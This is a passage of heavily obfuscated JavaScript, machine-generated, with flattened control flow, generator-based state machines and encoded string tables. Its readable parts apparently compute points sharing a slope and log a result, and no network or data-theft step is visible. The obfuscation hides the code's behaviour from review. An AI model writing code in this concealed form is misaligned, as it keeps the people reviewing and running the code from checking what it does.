r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(gBTVHFB[r9ClJDE[0xe]].push(gBTVHFB[r9ClJDE[0x2e]]&r9ClJDE[0x15]),gBTVHFB[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],gBTVHFB[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(gBTVHFB[r9ClJDE[0xa]]>r9ClJDE[0x16]);gBTVHFB[-r9ClJDE[0x5c]]=-r9ClJDE[0x4]}}if(gBTVHFB[-r9ClJDE[0x5c]]>-r9ClJDE[0x4]){gBTVHFB[r9ClJDE[0xe]].push((gBTVHFB[r9ClJDE[0x2e]]|gBTVHFB[-r9ClJDE[0x5c]]<<gBTVHFB[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(gBTVHFB[r9ClJDE[0xe]])}function jZMFFxV(...gBTVHFB){gBTVHFB[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[gBTVHFB[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[gBTVHFB[r9ClJDE[0x2]]]=t8nSvnU(ZE7QTYM[gBTVHFB[r9ClJDE[0x2]]])}return uQxeid[gBTVHFB[r9ClJDE[0x2]]]}if(jhf73n[r9ClJDE[0x2]][jhf73n[-r9ClJDE[0xac]]].x===jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[0x30]]].x&&jhf73n[r9ClJDE[gBTVHFB+-0x93]][jhf73n[-r9ClJDE[0xac]]].y===jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[0x30]]].y){jhf73n[r9ClJDE[0x1d]]++;continue}jhf73n[r9ClJDE[0x2]][jhf73n[-r9ClJDE[s4K1Gf+0x13]]].y===jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[0x30]]].y?jhf73n[r9ClJDE[s4K1Gf+-0x27]]=vFDOxr(linn21(r9ClJDE[TFyHXw+0x1ee])).MAX_SAFE_INTEGER:jhf73n[r9ClJDE[0x72]]=(jhf73n[r9ClJDE[0x2]][jhf73n[-r9ClJDE[0xac]]].x-jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[s4K1Gf+-0x69]]].x)/(jhf73n[r9ClJDE[gBTVHFB+-0x93]][jhf73n[-r9ClJDE[0xac]]].y-jhf73n[r9ClJDE[0x2]][jhf73n[r9ClJDE[0x30]]].y);if(!jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0x72]]])jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0x72]]]=r9ClJDE[0x2];Y3JLwpS(jhf73n[r9ClJDE[s4K1Gf+-0x7d]][jhf73n[r9ClJDE[TFyHXw+0x58]]]++,jhf73n[-r9ClJDE[0x79]]=vFDOxr(jZMFFxV(r9ClJDE[s4K1Gf+0x170])+r9ClJDE[gBTVHFB+0x138]).max(jhf73n[-r9ClJDE[0x79]],jhf73n[r9ClJDE[s4K1Gf+-0x7d]][jhf73n[r9ClJDE[0x72]]]))}Y3JLwpS(jhf73n[-r9ClJDE[0x79]]+=jhf73n[r9ClJDE[TFyHXw+0x3]],jhf73n[-r9ClJDE[0x207]]=vFDOxr(linn21(r9ClJDE[0x20a])+r9ClJDE[0x1cd]).max(jhf73n[-r9ClJDE[0x207]],jhf73n[-r9ClJDE[0x79]]))}return o5ry8I6=!0x0,jhf73n[-r9ClJDE[gBTVHFB+0x172]];case-0x50:case-0xb0:case TFyHXw-0x75:Y3JLwpS([OcRAyl.prvdbyI.IlALTA,OcRAyl.prvdbyI.szJWCC,OcRAyl.prvdbyI.avBmn8]=[-0x4c,0xcf,0xd7],OcRAyl.R01Dp92=OcRAyl.prvdbyI,gBTVHFB+=0x16d,s4K1Gf+=-0xcf,TFyHXw+=-0x75,w6ZkMW+=0x30);break;case 0x50:case-0xf2:default:Y3JLwpS(OcRAyl.R01Dp92=OcRAyl.Nfe9Aj,gBTVHFB+=0x3fb,s4K1Gf+=-0x196,TFyHXw+=-0x175,w6ZkMW+=-0x36);break}}Y3JLwpS(o5ry8I6=void 0x0,gBTVHFB=s4K1Gf(0x2ac,-0xcc,-0xae,-0xa9).next().value);if(o5ry8I6){return gBTVHFB}});vFDOxr(linn21(r9ClJDE[0x20b])).log(jhf73n)}return OcRAyl(...jhf73n)}};return TFyHXw[r9ClJDE[0x5]][gBTVHFB(r9ClJDE[0x20c])](jhf73n,o5ry8I6)})))},[gBTVHFB(r9ClJDE[0x20d])]:function(...TFyHXw){Y3JLwpS(B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB={_aiGH_:{}}){while(w6ZkMW+o5ry8I6+linn21!==0x37)with(gBTVHFB.gsqpfhM||gBTVHFB)switch(w6ZkMW+o5ry8I6+linn21){default:Y3JLwpS([gBTVHFB._aiGH_.J7zugWC,gBTVHFB._aiGH_.DF0tuUm,gBTVHFB._aiGH_.y_OHxYr]=[0x45,0x27,0x40],gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0x203,o5ry8I6+=0xa9,linn21+=0x17e);break;case 0xdb:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xa2]]=r9ClJDE[o5ry8I6+-0xdb],TFyHXw[r9ClJDE[o5ry8I6+-0xca]]=-r9ClJDE[w6ZkMW+0x9c]);for(TFyHXw[r9ClJDE[o5ry8I6+-0xad]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[w6ZkMW+0xc8]]<TFyHXw[r9ClJDE[0x20e]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[o5ry8I6+-0xd8]].indexOf(TFyHXw[r9ClJDE[o5ry8I6+-0xc1]][TFyHXw[r9ClJDE[o5ry8I6+-0xad]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[w6ZkMW+0x9c])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[w6ZkMW+0x9a]){TFyHXw[r9ClJDE[w6ZkMW+0xab]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0xca]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x35]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+0xb2]?r9ClJDE[0x17]:r9ClJDE[w6ZkMW+0xb0]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0x35]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x35]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[o5ry8I6+-0xd3]]>r9ClJDE[w6ZkMW+0xae]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0x1a,linn21+=-0xda);break}else{Y3JLwpS(gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0x1a,o5ry8I6+=-0x118,linn21+=0xb);break}case w6ZkMW- -0x4f:Y3JLwpS(gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=0x22,o5ry8I6+=0x173,linn21+=-0x129);break;case 0x60:case gBTVHFB._aiGH_.y_OHxYr+0x74:Y3JLwpS(gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0x1e5,o5ry8I6+=0xa9,linn21+=0x4c);break;case 0xa5:case w6ZkMW- -0x99:Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[w6ZkMW+0xe7]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15]),gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,o5ry8I6+=-0x118,linn21+=0xe5);break;case 0x6b:case linn21- -0xd:case-0x99:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xec]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x20e]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[o5ry8I6+-0xa8]]=r9ClJDE[0x2],gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=0x38,linn21+=0x170);break;case o5ry8I6-0x61:case-0x2f:Y3JLwpS([gBTVHFB._aiGH_.J7zugWC,gBTVHFB._aiGH_.DF0tuUm,gBTVHFB._aiGH_.y_OHxYr]=[-0x8b,0xf8,0x63],TFyHXw[r9ClJDE[o5ry8I6+0x42]]=r9ClJDE[w6ZkMW+0x8d],TFyHXw[r9ClJDE[0x5]]=\"\\x6c\\x54\\x55\\x37\\x49\\x64\\x4d\\x41\\x35\\x75\\x44\\x72\\x40\\x68\\x6e\\x31\\x29\\x60\\x69\\x38\\x79\\x5d\\x45\\x2b\\x50\\x61\\x58\\x7b\\x26\\x5a\\x22\\x36\\x71\\x67\\x63\\x2c\\x21\\x34\\x76\\x48\\x5b\\x73\\x43\\x30\\x56\\x59\\x23\\x24\\x3c\\x53\\x77\\x52\\x3b\\x4b\\x32\\x3f\\x4a\\x51\\x74\\x7d\\x4f\\x28\\x70\\x6a\\x5f\\x4c\\x7c\\x62\\x4e\\x7a\\x33\\x5e\\x39\\x2e\\x78\\x42\\x6f\\x6d\\x57\\x66\\x25\\x65\\x6b\\x46\\x47\\x3d\\x7e\\x3e\\x2f\\x2a\\x3a\",gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0x47,o5ry8I6+=0x11f,linn21+=-0x102);break;case linn21-0xed:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case 0x39:case gBTVHFB._aiGH_.DF0tuUm+-0x143:Y3JLwpS(TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[w6ZkMW+0x2e2]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[o5ry8I6+0x5e],gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=0x3c,o5ry8I6+=0x139,linn21+=-0x4f);break;case w6ZkMW-0xf8:case-0xb1:case-0xcb:Y3JLwpS(TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x20e]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[0x2],gBTVHFB.gsqpfhM=gBTVHFB._aiGH_,w6ZkMW+=-0xd2,o5ry8I6+=0x2ba,linn21+=-0x4f);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x89,-0x42,0x28).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl={PDLRgB:{}}){while(o5ry8I6+linn21+gBTVHFB!==-0xb4)with(OcRAyl.blWr6Vu||OcRAyl)switch(o5ry8I6+linn21+gBTVHFB){case linn21-0x119:case-0x9f:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[0x2]]];case linn21- -0xc3:case 0x1e:case-0xd8:case-0x4a:Y3JLwpS(OcRAyl.blWr6Vu=OcRAyl.PDLRgB,linn21+=-0x98,gBTVHFB+=0x53);break;case 0xe1:case linn21-0x1eb:Y3JLwpS([OcRAyl.PDLRgB.yaObqt,OcRAyl.PDLRgB.KSxwsQ]=[0x64,-0xbe],OcRAyl.blWr6Vu=OcRAyl.PDLRgB,o5ry8I6+=-0x2b,linn21+=-0x98,gBTVHFB+=0x1e5);break;case 0xa1:Y3JLwpS(OcRAyl.blWr6Vu=OcRAyl.PDLRgB,o5ry8I6+=-0x2b,linn21+=0x145,gBTVHFB+=-0x162);break;case 0x59:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]]);default:Y3JLwpS(OcRAyl.blWr6Vu=OcRAyl.PDLRgB,o5ry8I6+=0x173,linn21+=0x6c,gBTVHFB+=-0xc9);break;case o5ry8I6-0x1be:case 0xf8:Y3JLwpS([OcRAyl.PDLRgB.yaObqt,OcRAyl.PDLRgB.KSxwsQ]=[-0x1b,-0x27],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[o5ry8I6+-0xe7]);if(typeof uQxeid[TFyHXw[r9ClJDE[linn21+0x10]]]===C8ZPwx(r9ClJDE[linn21+0x10])){Y3JLwpS(OcRAyl.blWr6Vu=OcRAyl.PDLRgB,o5ry8I6+=-0x16c,linn21+=0x98,gBTVHFB+=0x200);break}else{Y3JLwpS(OcRAyl.blWr6Vu=OcRAyl.PDLRgB,o5ry8I6+=-0x16c,linn21+=0x98,gBTVHFB+=0x118);break}}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0xeb,-0xe,-0x1b0).next().value);if(w6ZkMW){return o5ry8I6}}Y3JLwpS([[TFyHXw[-r9ClJDE[0x78]]],TFyHXw[-r9ClJDE[0x8b]]]=WDi10D,TFyHXw[-r9ClJDE[0x8b]][w6ZkMW(r9ClJDE[0x20f])](TFyHXw[-r9ClJDE[0x78]][w6ZkMW(r9ClJDE[0x210])]))},[gBTVHFB(r9ClJDE[0x211])]:function(TFyHXw,jhf73n,w6ZkMW){if(!TFyHXw){TFyHXw=function*(w6ZkMW,o5ry8I6,linn21,OcRAyl={OO8EAak:{}},s4K1Gf){while(w6ZkMW+o5ry8I6+linn21!==-0x70)with(OcRAyl.bP4nHT7||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21){case 0x3c:return;default:return QaNmyP;case-0x4e:return;case OcRAyl.OO8EAak.YcqPED+-0xab:case linn21-0x23:OcRAyl.ZcjfjMD.QaNmyP=(0x1,pzMp3ch)(-0x43,0x108,w6ZkMW+-0xa8).next().value;if(CsMGYZ){Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.ZcjfjMD,w6ZkMW+=0x5c,o5ry8I6+=0xa8,linn21+=-0xbd);break}else{Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.ZcjfjMD,w6ZkMW+=0x5c,o5ry8I6+=-0x5,linn21+=-0xbd);break}case o5ry8I6-0x25:return;case OcRAyl.OO8EAak.YcqPED+0x43:case 0xd7:case-0x55:Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.ZcjfjMD,w6ZkMW+=0x11e,o5ry8I6+=-0x1a0,linn21+=-0xa);break;case OcRAyl.OO8EAak.afwgpZm+-0x43:Y3JLwpS([...ZcjfjMD.Q0JnTr]=s4K1Gf,ZcjfjMD.pzMp3ch=function*w6ZkMW(o5ry8I6,linn21,OcRAyl,s4K1Gf={IsL_nk:{}}){while(o5ry8I6+linn21+OcRAyl!==-0xa9)with(s4K1Gf.eJfEx2||s4K1Gf)switch(o5ry8I6+linn21+OcRAyl){default:Y3JLwpS(s4K1Gf.IsL_nk.yn7MNCB=0x3a,s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0x1f,linn21+=0x9d,OcRAyl+=0x5c);break;case OcRAyl!=0x93&&OcRAyl- -0x60:return ZcjfjMD.CsMGYZ=!0x0,Uhiec0(ZcjfjMD.Q0JnTr[r9ClJDE[0x38]]);case OcRAyl- -0x163:Y3JLwpS(s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0xd3,linn21+=-0x2a9,OcRAyl+=0xd0);break;case 0x26:case 0xf3:Y3JLwpS(ZcjfjMD.Q0JnTr[r9ClJDE[o5ry8I6+-0x46]].push((ZcjfjMD.Q0JnTr[r9ClJDE[0x35]]|ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]<<ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0x50]])&r9ClJDE[linn21+0x33]),s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,OcRAyl+=-0x6a);break;case o5ry8I6-0xb3:for(ZcjfjMD.Q0JnTr[-r9ClJDE[linn21+0xe0]]=r9ClJDE[0x2];ZcjfjMD.Q0JnTr[-r9ClJDE[o5ry8I6+0x13]]<ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0x71]];ZcjfjMD.Q0JnTr[-r9ClJDE[0x91]]++){ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0xb7]]=ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0x53]].indexOf(ZcjfjMD.Q0JnTr[r9ClJDE[0xb4]][ZcjfjMD.Q0JnTr[-r9ClJDE[o5ry8I6+0x13]]]);if(ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0xb7]]===-r9ClJDE[o5ry8I6+-0x7a])continue;if(ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]<r9ClJDE[0x2]){ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]=ZcjfjMD.Q0JnTr[r9ClJDE[0x68]]}else{Y3JLwpS(ZcjfjMD.Q0JnTr[-r9ClJDE[o5ry8I6+-0x6]]+=ZcjfjMD.Q0JnTr[r9ClJDE[0x68]]*r9ClJDE[linn21+0x6a],ZcjfjMD.Q0JnTr[r9ClJDE[0x35]]|=ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]<<ZcjfjMD.Q0JnTr[r9ClJDE[0x32]],ZcjfjMD.Q0JnTr[r9ClJDE[0x32]]+=(ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]&r9ClJDE[0x33])>r9ClJDE[o5ry8I6+-0x64]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(ZcjfjMD.Q0JnTr[r9ClJDE[0x38]].push(ZcjfjMD.Q0JnTr[r9ClJDE[0x35]]&r9ClJDE[linn21+0x64]),ZcjfjMD.Q0JnTr[r9ClJDE[0x35]]>>=r9ClJDE[0xc],ZcjfjMD.Q0JnTr[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(ZcjfjMD.Q0JnTr[r9ClJDE[0x32]]>r9ClJDE[0x16]);ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]=-r9ClJDE[0x4]}}if(ZcjfjMD.Q0JnTr[-r9ClJDE[0x78]]>-r9ClJDE[o5ry8I6+-0x7a]){Y3JLwpS(s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,linn21+=0x31,OcRAyl+=0xf7);break}else{Y3JLwpS(s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,linn21+=0x31,OcRAyl+=0x8d);break}case 0x5d:case OcRAyl-0x18:case-0x76:Y3JLwpS(s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0xe1,linn21+=-0x9a,OcRAyl+=-0xd6);break;case OcRAyl- -0x2b3:Y3JLwpS(s4K1Gf.IsL_nk.yn7MNCB=-0x72,ZcjfjMD.Q0JnTr[r9ClJDE[0x0]]=r9ClJDE[0x4],ZcjfjMD.Q0JnTr[r9ClJDE[0x4]]=\"\\x52\\x48\\x50\\x72\\x58\\x68\\x79\\x2f\\x2c\\x69\\x2b\\x78\\x7d\\x7c\\x26\\x5b\\x4d\\x4e\\x42\\x3a\\x3b\\x3f\\x39\\x6d\\x5f\\x24\\x4a\\x43\\x60\\x64\\x66\\x29\\x23\\x6e\\x65\\x45\\x62\\x21\\x31\\x53\\x3c\\x67\\x7b\\x6b\\x36\\x70\\x33\\x4b\\x46\\x28\\x30\\x5e\\x34\\x4f\\x77\\x74\\x3e\\x56\\x6f\\x5a\\x76\\x5d\\x59\\x6c\\x71\\x6a\\x3d\\x55\\x54\\x40\\x75\\x41\\x63\\x2a\\x22\\x47\\x49\\x51\\x7e\\x44\\x32\\x38\\x73\\x25\\x61\\x7a\\x57\\x2e\\x37\\x35\\x4c\",ZcjfjMD.Q0JnTr[r9ClJDE[0xb4]]=\"\"+(ZcjfjMD.Q0JnTr[r9ClJDE[0x2]]||\"\"),ZcjfjMD.Q0JnTr[r9ClJDE[0x22]]=ZcjfjMD.Q0JnTr[r9ClJDE[0xb4]].length,s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=-0x7d,linn21+=-0x2a9,OcRAyl+=0x2b7);break;case s4K1Gf.IsL_nk.yn7MNCB+-0x47:case-0xf4:case 0x55:Y3JLwpS(ZcjfjMD.Q0JnTr[r9ClJDE[0x32]]=r9ClJDE[0x2],ZcjfjMD.Q0JnTr[-r9ClJDE[o5ry8I6+0xb]]=-r9ClJDE[0x4],s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0x11,linn21+=0x5d,OcRAyl+=-0x52);break;case linn21-0x28:case-0x4a:case 0x8e:Y3JLwpS(s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0x118,linn21+=0xa1,OcRAyl+=0x21);break;case o5ry8I6!=0x6d&&o5ry8I6-0xbe:Y3JLwpS(ZcjfjMD.Q0JnTr[r9ClJDE[0x38]]=[],ZcjfjMD.Q0JnTr[r9ClJDE[linn21+0xe1]]=r9ClJDE[0x2],s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0x34);break;case-0x10:case-0x89:case 0xd8:Y3JLwpS(s4K1Gf.IsL_nk.yn7MNCB=-0xa,ZcjfjMD.Q0JnTr[r9ClJDE[0x0]]=r9ClJDE[linn21+-0x104],ZcjfjMD.Q0JnTr[r9ClJDE[o5ry8I6+0x47]]=\"\\u0052\\u0048\\u0050\\u0072\\u0058\\u0068\\u0079\\u002f\\u002c\\u0069\\u002b\\u0078\\u007d\\u007c\\u0026\\u005b\\u004d\\u004e\\u0042\\u003a\\u003b\\u003f\\u0039\\u006d\\u005f\\u0024\\u004a\\u0043\\u0060\\u0064\\u0066\\u0029\\u0023\\u006e\\u0065\\u0045\\u0062\\u0021\\u0031\\u0053\\u003c\\u0067\\u007b\\u006b\\u0036\\u0070\\u0033\\u004b\\u0046\\u0028\\u0030\\u005e\\u0034\\u004f\\u0077\\u0074\\u003e\\u0056\\u006f\\u005a\\u0076\\u005d\\u0059\\u006c\\u0071\\u006a\\u003d\\u0055\\u0054\\u0040\\u0075\\u0041\\u0063\\u002a\\u0022\\u0047\\u0049\\u0051\\u007e\\u0044\\u0032\\u0038\\u0073\\u0025\\u0061\\u007a\\u0057\\u002e\\u0037\\u0035\\u004c\",ZcjfjMD.Q0JnTr[r9ClJDE[0xb4]]=\"\"+(ZcjfjMD.Q0JnTr[r9ClJDE[0x2]]||\"\"),ZcjfjMD.Q0JnTr[r9ClJDE[o5ry8I6+0x65]]=ZcjfjMD.Q0JnTr[r9ClJDE[0xb4]].length,s4K1Gf.eJfEx2=s4K1Gf.IsL_nk,o5ry8I6+=0x7c,linn21+=-0x1b4,OcRAyl+=-0x25);break}},ZcjfjMD.CsMGYZ=void 0x0,OcRAyl.bP4nHT7=OcRAyl.ZcjfjMD,o5ry8I6+=0x42);break;case OcRAyl.OO8EAak.LaYDG5+-0x42:return;case-0x7b:case 0x1e:return Wf77qO;case 0xf8:Y3JLwpS([OcRAyl.OO8EAak.afwgpZm,OcRAyl.OO8EAak.YcqPED,OcRAyl.OO8EAak.LaYDG5]=[-0x9e,0xb0,0x19],OcRAyl.bP4nHT7=OcRAyl.GVkOaC,w6ZkMW+=0x25,o5ry8I6+=-0xf1,linn21+=-0xa7);break;case linn21!=0x4a&&linn21-0xc5:case 0x42:case-0xe0:Y3JLwpS([...GVkOaC.jy3qg7]=s4K1Gf,GVkOaC.PTCDdj=function*w6ZkMW(o5ry8I6,linn21,OcRAyl,s4K1Gf={uhvu2GA:{}}){while(o5ry8I6+linn21+OcRAyl!==0x40)with(s4K1Gf.Q7wuEIl||s4K1Gf)switch(o5ry8I6+linn21+OcRAyl){case OcRAyl-0x17b:Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=0xde);break;case-0xbb:case 0x35:case-0x9a:return GVkOaC.bVZVQ6=!0x0,uQxeid[GVkOaC.jy3qg7[r9ClJDE[0x2]]];case 0xbf:Y3JLwpS(s4K1Gf.uhvu2GA.xIjWH9j=-0x67,GVkOaC.jy3qg7[r9ClJDE[linn21+0x70]]=r9ClJDE[0x4]);if(typeof uQxeid[GVkOaC.jy3qg7[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[o5ry8I6+-0x21])){Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=0x99,linn21+=0x104,OcRAyl+=-0x191);break}else{Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=0x99,linn21+=-0x76,OcRAyl+=-0x191);break}case-0x17:case s4K1Gf.uhvu2GA.xIjWH9j+-0x44:Y3JLwpS(s4K1Gf.uhvu2GA.xIjWH9j=-0x78,GVkOaC.jy3qg7[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(typeof uQxeid[GVkOaC.jy3qg7[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[linn21+0x18b])){Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=-0xb4,linn21+=0x21d,OcRAyl+=0xd);break}else{Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=-0xb4,linn21+=0xa3,OcRAyl+=0xd);break}case 0xe3:case o5ry8I6-0x16b:return GVkOaC.bVZVQ6=!0x0,uQxeid[GVkOaC.jy3qg7[r9ClJDE[o5ry8I6+-0xba]]];case 0xdb:case-0x84:case o5ry8I6- -0xf:return GVkOaC.bVZVQ6=!0x0,uQxeid[GVkOaC.jy3qg7[r9ClJDE[0x2]]]=(0x1,OO8EAak.VA5Tv8Y)(ZE7QTYM[GVkOaC.jy3qg7[r9ClJDE[linn21+-0x92]]]);case 0x8f:case-0xd:case 0x97:Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=0x65,linn21+=0x188,OcRAyl+=-0x1b9);break;default:Y3JLwpS(s4K1Gf.Q7wuEIl=s4K1Gf.uhvu2GA,o5ry8I6+=0x18b,linn21+=-0x3c,OcRAyl+=-0x101);break}},GVkOaC.bVZVQ6=void 0x0,GVkOaC.Wf77qO=(0x1,GVkOaC.PTCDdj)(0x23,-0x70,0x10c).next().value);if(GVkOaC.bVZVQ6){Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.GVkOaC,linn21+=0x42);break}else{Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.GVkOaC,w6ZkMW+=0xd6,linn21+=-0x67);break}case o5ry8I6- -0x65:Y3JLwpS([OcRAyl.OO8EAak.afwgpZm,OcRAyl.OO8EAak.YcqPED,OcRAyl.OO8EAak.LaYDG5]=[0xa3,0x85,0x8f],OO8EAak.LC00w4q=function(...w6ZkMW){return TFyHXw(0x1e,-0xe3,0x8,{OO8EAak:OcRAyl.OO8EAak,GVkOaC:{}},w6ZkMW).next().value},OO8EAak.VA5Tv8Y=function(...w6ZkMW){return TFyHXw(0xbb,-0x120,0xc5,{OO8EAak:OcRAyl.OO8EAak,ZcjfjMD:{}},w6ZkMW).next().value},B5IXmtc(OO8EAak.LC00w4q),B5IXmtc(OO8EAak.VA5Tv8Y),OcRAyl.bP4nHT7=OcRAyl.OO8EAak,w6ZkMW+=0x9b,o5ry8I6+=-0x77,linn21+=-0x10f);break;case 0x79:case w6ZkMW- -0x64:Y3JLwpS(OcRAyl.bP4nHT7=OcRAyl.ZcjfjMD,w6ZkMW+=0xea,o5ry8I6+=-0x88,linn21+=-0xa);break;case OcRAyl.OO8EAak.afwgpZm+-0xae:case-0xaf:[[OcRAyl.OO8EAak.RFdBHq],OcRAyl.OO8EAak.H4n4ZD]=WDi10D;return jhf73n=!0x0,vFDOxr(gBTVHFB(r9ClJDE[0x212]))(RFdBHq[(0x1,LC00w4q)(r9ClJDE[0x213])])}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=TFyHXw(-0x4b,0x7b,0xb0).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0x214])]:function(TFyHXw,jhf73n,w6ZkMW){if(!w6ZkMW){w6ZkMW=function(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(w6ZkMW));function jhf73n(TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,OcRAyl,s4K1Gf={GvWXE3k:{}}){while(w6ZkMW+o5ry8I6+linn21+OcRAyl!==0x65)with(s4K1Gf.DGOE8Nc||s4K1Gf)switch(w6ZkMW+o5ry8I6+linn21+OcRAyl){case 0x8f:case-0xd2:case OcRAyl- -0x4:Y3JLwpS(s4K1Gf.DGOE8Nc=s4K1Gf.jUjYw0v,w6ZkMW+=0x7f,o5ry8I6+=0xa6,linn21+=0x77,OcRAyl+=-0x194);break;case 0xce:case 